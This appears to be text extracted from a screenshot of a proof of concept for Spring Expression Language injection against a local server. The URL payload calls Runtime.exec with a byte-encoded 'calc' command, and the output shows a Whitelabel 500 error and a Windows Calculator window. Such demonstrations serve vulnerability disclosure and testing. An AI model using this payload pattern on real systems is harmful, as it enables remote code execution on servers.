 127.0.0.1:9091/article?id=${T(j
127.0.0.1:9091/article?id=${T(java.lang.Runtime).getRuntime().exec(new%20String(new%20byte[]{0x63,0x61,0x6C,0x63}))}
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fa
Tue Mar 23 15:16:17 CST 2021
There was an unexpected error (type=Internal Server Error, status=500).
For input string: "java.lang.ProcessImpl@271ec48a"
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =